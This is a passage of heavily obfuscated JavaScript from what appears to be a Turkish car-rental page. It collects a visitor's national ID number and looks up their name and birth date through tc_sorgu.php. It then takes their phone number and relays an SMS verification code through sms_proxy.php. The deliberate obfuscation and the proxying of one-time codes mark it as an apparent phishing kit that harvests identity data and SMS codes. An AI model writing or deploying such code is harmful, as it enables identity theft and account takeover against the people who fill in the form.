Date(_0xfb37c);_0x42a='\u0062\u006F\u006C\u0066\u006E\u006E';_0x99cc6a['\u0073\u0065\u0074\u0044\u0061\u0074\u0065'](_0xfb37c['\u0067\u0065\u0074\u0044\u0061\u0074\u0065']()+(329238^329239));const _0x6d47e=n=>String(n)['\u0070\u0061\u0064\u0053\u0074\u0061\u0072\u0074'](844851^844849,"\u0030");const _0x2de=d=>`${d['\u0067\u0065\u0074\u0046\u0075\u006C\u006C\u0059\u0065\u0061\u0072']()}-${_0x6d47e(d['\u0067\u0065\u0074\u004D\u006F\u006E\u0074\u0068']()+(178096^178097))}-${_0x6d47e(d['\u0067\u0065\u0074\u0044\u0061\u0074\u0065']())}`;var _0x0d_0xd95=(623524^623533)+(230263^230260);const _0x65c09b=()=>"\u0031\u0030\u003A\u0030\u0030";_0x0d_0xd95='\u006C\u006E\u006D\u0070\u006E\u006B';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065']=_0x2de(_0xfb37c);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0073\u0061\u0061\u0074")['\u0076\u0061\u006C\u0075\u0065']=_0x65c09b();document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065']=_0x2de(_0x99cc6a);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0073\u0061\u0061\u0074")['\u0076\u0061\u006C\u0075\u0065']=_0x65c09b();})();function aracSec(id){secilenAracId=id;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ct-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");}function closeAll(){document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u006D\u006F\u0064\u0061\u006C\u002D\u006F\u0076\u0065\u0072\u006C\u0061\u0079")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](m=>m['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065"));}async function tcDogrula(_0xb74c){const _0x1c1c8a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();if(_0x1c1c8a['\u006C\u0065\u006E\u0067\u0074\u0068']!==(820952^820947)){showTcError("\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0031\u0031\u0020\u0068\u0061\u006E\u0065\u006C\u0069\u0020\u0054\u0043\u0020\u006B\u0069\u006D\u006C\u0069\u006B\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u006E\u0131\u007A\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E");return;}const _0xc9258c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0064\u006F\u0067\u0072\u0075\u006C\u0061");_0xb74c=(955466^955464)+(682386^682387);_0xc9258c['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("gnidaol".split("").reverse().join(""));_0xc9258c['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...roy\u0131nalugroS >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");try{const _0x26g=await fetch(`tc_sorgu.php?tc=${_0x1c1c8a}`);const _0xac2d=await _0x26g['\u006A\u0073\u006F\u006E']();if(_0xac2d['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']&&_0xac2d['\u0069\u006E\u0066\u006F']){musteriData=_0xac2d['\u0069\u006E\u0066\u006F'];document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u002D\u0061\u0064\u0073\u006F\u0079\u0061\u0064")['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xac2d['\u0069\u006E\u0066\u006F']['\u0041\u0044']+"\u0020"+_0xac2d['\u0069\u006E\u0066\u006F']['\u0053\u004F\u0059\u0041\u0044'];let _0xfd5b;let _0x14c=_0xac2d['\u0069\u006E\u0066\u006F']['\u0044\u004F\u0047\u0055\u004D\u0054\u0041\u0052\u0049\u0048\u0049']||"\u2014";_0xfd5b="biljdq".split("").reverse().join("");if(_0x14c&&_0x14c['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u002D")){var _0xb9f1cf=(440460^440462)+(122322^122330);const p=_0x14c['\u0073\u0070\u006C\u0069\u0074']("\u002D");_0xb9f1cf=865129^865128;_0x14c=p[497775^497773]+"\u002F"+p[120397^120396]+"\u002F"+p[946602^946602];}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u002D\u0064\u006F\u0067\u0075\u006D")['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0x14c;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("nofelet-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u0079\u0067\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0063")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0075\u0079\u0067\u0075\u006E\u0073\u0075\u007A")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");}else{showTcError(".nide lortnok neft\xFCL .\u0131damanulub \u0131saramun kilmik CT".split("").reverse().join(""));}}catch(e){showTcError("\u0053\u006F\u0072\u0067\u0075\u006C\u0061\u006D\u0061\u0020\u0073\u0131\u0072\u0061\u0073\u0131\u006E\u0064\u0061\u0020\u0062\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u002E");}_0xc9258c['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xc9258c['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="\u003C\u0069\u0020\u0063\u006C\u0061\u0073\u0073\u003D\u0022\u0066\u0061\u002D\u0073\u006F\u006C\u0069\u0064\u0020\u0066\u0061\u002D\u0063\u0068\u0065\u0063\u006B\u0022\u003E\u003C\u002F\u0069\u003E\u0020\u004B\u0041\u0042\u0130\u0053\u0020\u0069\u006C\u0065\u0020\u0044\u006F\u011F\u0072\u0075\u006C\u0061";}function showTcError(msg,_0x03aef){const _0xef53gf=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0065\u0072\u0072\u006F\u0072");_0x03aef=(792522^792514)+(999408^999411);_0xef53gf['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=msg;_0xef53gf['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}let smsTimerInterval=null;async function devamEt(_0x627e){const _0xg8ff=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x41e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0075\u0079\u0067\u002D\u0065\u0072\u0072\u006F\u0072");_0x627e=338783^338782;if(!_0xg8ff||_0xg8ff['\u006C\u0065\u006E\u0067\u0074\u0068']<(651185^651195)||_0xg8ff['\u006C\u0065\u006E\u0067\u0074\u0068']>(523692^523687)){_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zinirig \u0131saramun nofelet rib ilre\xE7eg neft\xFCL".split("").reverse().join("");_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));const _0xgbb5f=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072']("\u0023\u006D\u006F\u0064\u0061\u006C\u002D\u0075\u0079\u0067\u0075\u006E\u0073\u0075\u007A\u0020\u002E\u006D\u006F\u0064\u0061\u006C\u002D\u0062\u0074\u006E");var _0xc9c26a=(202805^202807)+(586260^586261);const _0x20ce=_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C'];_0xc9c26a=974259^974267;_0xgbb5f['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...ziniyelkeB neft\xFCL >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");const _0xee026b=_0xg8ff;try{const _0x8ad6f=await fetch("=let?php.yxorp_sms".split("").reverse().join("")+encodeURIComponent(_0xee026b));const _0xb455f=await _0x8ad6f['\u006A\u0073\u006F\u006E']();if(_0xb455f['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("txet-bus-sms".split("").reverse().join(""))['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xg8ff+"\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0061\u0020\u0067\u00F6\u006E\u0064\u0065\u0072\u0069\u006C\u0065\u006E\u0020\u0035\u0020\u0068\u0061\u006E\u0065\u006C\u0069\u0020\u0064\u006F\u011F\u0072\u0075\u006C\u0061\u006D\u0061\u0020\u006B\u006F\u0064\u0075\u006E\u0075\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("wohs".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("zusnugyu-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("sms-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));startSmsTimer(602690^602682);}else{const _0xb577a=await fetch("=let?php.yxorp_sms".split("").reverse().join("")+encodeURIComponent(_0xee026b));var _0xa_0x22f=(882106^882098)+(444980^444983);const _0xf4e=await _0xb577a['\u006A\u0073\u006F\u006E']();_0xa_0x22f='\u0064\u0070\u0063\u0069\u0067\u0069';if(_0xf4e['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("txet-bus-sms".split("").reverse().join(""))['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=_0xg8ff+".zinirig unudok amalur\u011Fod ilenah 5 neliredn\xF6g an\u0131saramun ".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']='';document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("rorre-sms".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("zusnugyu-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("sms-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));startSmsTimer(861700^861820);}else{_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0053\u004D\u0053\u0020\u0067\u00F6\u006E\u0064\u0065\u0072\u0069\u006C\u0065\u006D\u0065\u0064\u0069\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0064\u0061\u0068\u0061\u0020\u0073\u006F\u006E\u0072\u0061\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}}}catch(e){_0x41e['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0042\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x41e['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}_0xgbb5f['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0xgbb5f['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']=_0x20ce;}function startSmsTimer(seconds,_0xf272f){if(smsTimerInterval)clearInterval(smsTimerInterval);var _0x2_0x854=(224434^224435)+(454438^454447);const _0x865aea=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0074\u0069\u006D\u0065\u0072");_0x2_0x854=176998^176997;const _0xe05e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064");const _0x2714g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("alurgod-sms-ntb".split("").reverse().join(""));_0xf272f=(479240^479244)+(507408^507408);const _0xg4a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072");_0xe05e['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=false;_0x2714g['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=false;_0x2714g['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("gnidaol".split("").reverse().join(""));let _0x87c3d=seconds;function _0x401eb(){const m=Math['\u0066\u006C\u006F\u006F\u0072'](_0x87c3d/(913093^913145));var _0x2a8d=(911656^911657)+(949898^949897);const s=_0x87c3d%(103378^103406);_0x2a8d=(870155^870146)+(292836^292836);_0x865aea['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=m+"\u003A"+String(s)['\u0070\u0061\u0064\u0053\u0074\u0061\u0072\u0074'](846189^846191,"\u0030");if(_0x87c3d<=(285729^285729)){clearInterval(smsTimerInterval);_0xe05e['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!![];_0x2714g['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!![];_0x2714g['\u0073\u0074\u0079\u006C\u0065']['\u006F\u0070\u0061\u0063\u0069\u0074\u0079']="\u0030\u002E\u0035";_0xg4a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0053\u00FC\u0072\u0065\u0020\u0064\u006F\u006C\u0064\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0067\u0065\u0072\u0069\u0020\u0064\u00F6\u006E\u00FC\u0070\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0xg4a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}_0x87c3d--;}_0x401eb();smsTimerInterval=setInterval(_0x401eb,319892^320124);}async function smsDogrula(){const _0x5dfb0b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x91ef2b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072");if(!_0x5dfb0b||_0x5dfb0b['\u006C\u0065\u006E\u0067\u0074\u0068']<(953634^953639)){_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0064\u006F\u011F\u0072\u0075\u006C\u0061\u006D\u0061\u0020\u006B\u006F\u0064\u0075\u006E\u0075\u0020\u0065\u006B\u0073\u0069\u006B\u0073\u0069\u007A\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");const _0x182da=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x82016a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0073\u006D\u0073\u002D\u0064\u006F\u0067\u0072\u0075\u006C\u0061");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...roy\u0131nalur\u011FoD >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");try{let _0xd6773c;const _0x7dc3c=await fetch("\u0073\u006D\u0073\u005F\u0070\u0072\u006F\u0078\u0079\u002E\u0070\u0068\u0070\u003F\u0074\u0065\u006C\u003D"+encodeURIComponent(_0x182da)+"=dok&".split("").reverse().join("")+encodeURIComponent(_0x5dfb0b));_0xd6773c=664092^664094;const _0xe4d=await _0x7dc3c['\u006A\u0073\u006F\u006E']();if(_0xe4d['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){if(smsTimerInterval)clearInterval(smsTimerInterval);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0073\u006D\u0073")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));setTeslimat("\u0061\u0064\u0072\u0065\u0073\u0065");}else{_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".ziniyened rarket neft\xFCL .\u0131latah udok amalur\u011FoD".split("").reverse().join("");_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="alur\u011FoD udoK >i/<>\"kcehc-af dilos-af\"=ssalc i<".split("").reverse().join("");}}catch(e){_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0042\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("gnidaol".split("").reverse().join(""));_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="alur\u011FoD udoK >i/<>\"kcehc-af dilos-af\"=ssalc i<".split("").reverse().join("");}}function setTeslimat(tur){teslimatTuru=tur;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006F\u0070\u0074\u002D\u0061\u0064\u0072\u0065\u0073")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0074\u006F\u0067\u0067\u006C\u0065']("evitca".split("").reverse().join(""),tur==="\u0061\u0064\u0072\u0065\u0073\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006F\u0070\u0074\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0074\u006F\u0067\u0067\u006C\u0065']("evitca".split("").reverse().join(""),tur==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("inala-serda".split("").reverse().join(""))['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=tur==="eserda".split("").reverse().join("")?"kcolb".split("").reverse().join(""):"enon".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0061\u006C\u0061\u006E\u0069")['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=tur==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131"?"\u0062\u006C\u006F\u0063\u006B":"\u006E\u006F\u006E\u0065";}function teslimatDevam(){var _0xa4fd=(775172^775170)+(967042^967040);const _0xcf_0xd83=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074\u002D\u0065\u0072\u0072\u006F\u0072");_0xa4fd=374269^374271;_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");if(teslimatTuru==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131"){const _0xd559ae=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ilavah-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];if(!_0xd559ae){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u006C\u0131\u015F\u0020\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131\u006E\u0131\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}const 